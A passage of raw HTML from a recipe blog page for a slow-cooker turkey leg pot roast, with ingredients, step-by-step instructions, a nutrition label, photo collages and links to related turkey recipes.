class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132793 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132793 aria-label="Adjust recipe servings">6</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">800</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132793-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132793><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 very large crockpot</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 vegetable peeler</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large serving platter</div></li></ul></div><div
id=recipe-132793-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132793-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132793 data-servings=6><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132793-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=6 data-recipe=132793 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=6 data-recipe=132793 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=6 data-recipe=132793 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>baking potatoes</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded"> peeled and quartered </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>baby carrots</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>ribs</span>&#32;<span
class=wprm-recipe-ingredient-name>celery</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">cut in 2 1/2-inch pieces</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>medium</span>&#32;<span
class=wprm-recipe-ingredient-name>onion</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">peeled and quartered</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cloves</span>&#32;<span
class=wprm-recipe-ingredient-name>garlic</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">minced or quartered</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>chicken broth</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>4</span>&#32;<span
class=wprm-recipe-ingredient-name>turkey drumsticks</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(about ½ lb. each)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Lawry’s seasoned salt</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or more, as desired</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried thyme</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>dried parsley</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>ground black pepper</span></li></ul></div></div><div
id=recipe-132793-instructions class="wprm-recipe-instructions-container wprm-recipe-132793-instructions-container wprm-block-text-normal" data-recipe=132793><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-132793-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Grease a slow cooker.</div></li><li
id=wprm-recipe-132793-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour chicken broth into slow cooker.</div></li><li
id=wprm-recipe-132793-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with turkey drumsticks.</div></li><li
id=wprm-recipe-132793-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with half of the seasonings.</div></li><li
id=wprm-recipe-132793-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place potatoes and garlic over top of turkey.</div></li><li
id=wprm-recipe-132793-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with one-quarter of the seasonings.</div></li><li
id=wprm-recipe-132793-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Top with carrots, celery and onion.</div></li><li
id=wprm-recipe-132793-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with remaining seasonings.</div></li><li
id=wprm-recipe-132793-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cover with lid.</div></li><li
id=wprm-recipe-132793-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook on low heat for 5 to 5 ½ hours or until a meat thermometer reads 180°.</div></li><li
id=wprm-recipe-132793-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove turkey and vegetables to a large platter to serve.</div></li><li
id=wprm-recipe-132793-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Sprinkle with additional thyme and parsley, if desired.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-132793-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> My pictures reflect the original recipe instructions. My instructions are based on what I think would be a better way to make this entree.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe adapted from <a
href=https://www.tasteofhome.com/recipes/turkey-leg-pot-roast/ target=_blank rel="nofollow noopener">Taste of Home</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong><sup>©</sup> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-132793-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">800</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">93</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">31</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">321</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1104</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2060</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6056</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">14</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">174</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">12</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">carrots, crockpot, gluten free, main dish, pot roast, potatoes, Slow Cooker, turkey</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=618 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-Collage-618x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121236 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-Collage-618x1024.jpg 618w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-Collage-362x600.jpg 362w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-Collage-150x248.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-Collage-600x994.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-B-Collage.jpg 750w" sizes="auto, (max-width: 618px) 100vw, 618px"></figure><p><strong>If you enjoy turkey, this is a great way to get it throughout the year (and not have to wait for Thanksgiving!)</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=521 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-H-Collage-1-521x1024.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121248 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-H-Collage-1-521x1024.jpg 521w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-H-Collage-1-305x600.jpg 305w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-H-Collage-1-150x295.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-H-Collage-1-600x1178.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-H-Collage-1.jpg 750w" sizes="auto, (max-width: 521px) 100vw, 521px"></figure><p><strong>This is a marvelous recipe to make for Sunday dinner.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=541 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-G-Collage-541x1024.jpg alt class=wp-image-121241 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-G-Collage-541x1024.jpg 541w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-G-Collage-317x600.jpg 317w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-G-Collage-150x284.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-G-Collage-600x1135.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-G-Collage.jpg 750w" sizes="auto, (max-width: 541px) 100vw, 541px"></figure><p><strong>If you&#8217;re looking for healthy recipes for your family, this one sure is.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2134 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1.jpg alt="Turkey Leg Pot Roast | Can't Stay Out of the Kitchen | This terrific #PotRoast uses #TurkeyLegs instead of beef! It's #healthy, #LowCalorie &amp; #GlutenFree. So easy to throw together since it's made in the #SlowCooker! #Crockpot #turkey #potatoes #carrots #OnePotMeal #EasyDinnerRecipe #TurkeyLegPotRoast" class=wp-image-121251 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1-600x1707.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1-540x1536.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Turkey-Leg-Pot-Roast-Collage-3-1-720x2048.jpg 720w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>This savory and delicious Turkey Leg Pot Roast is sure to be a hit with your family!</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/09/07/bakedturkey-cutlet-parmesan/ target=_blank>Baked Turkey Cutlet Parmesan</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=419 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1-419x1024.jpg alt="Baked Turkey Cutlet Parmesan | Can't Stay Out of the Kitchen" class=wp-image-121254 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1-419x1024.jpg 419w, https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1-246x600.jpg 246w, https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1-150x366.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1-600x1466.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1-629x1536.jpg 629w, https://cantstayoutofthekitchen.com/wp-content/uploads/Baked-Turkey-Cutlet-Parmesan-Collage-1.jpg 750w" sizes="auto, (max-width: 419px) 100vw, 419px"></figure><p><strong><a
rel="noreferrer noopener" href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-potpie/ target=_blank>Homemade Turkey Potpie</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=512 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-Potpie-Collage-5-512x1024.jpg alt="Homemade Turkey Potpie | Can't Stay Out of the Kitchen" class=wp-image-121253 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-Potpie-Collage-5-512x1024.jpg 512w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-Potpie-Collage-5-300x600.jpg 300w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-Potpie-Collage-5-150x300.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-Potpie-Collage-5-600x1200.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-Potpie-Collage-5.jpg 750w" sizes="auto, (max-width: 512px) 100vw, 512px"></figure><p><strong><a
href=https://cantstayoutofthekitchen.com/2012/12/05/homemade-turkey-and-dumplings/ target=_blank rel="noreferrer noopener">Homemade Turkey and Dumplings</a></strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=452 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3-452x1024.jpg alt="Homemade Turkey and Dumplings | Can't Stay Out of the Kitchen" class=wp-image-121255 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Homemade-Turkey-and-Dumplings-Collage-3.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-132793 class=wprm-recipe-container data-recipe-id=132793 data-servings=6><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
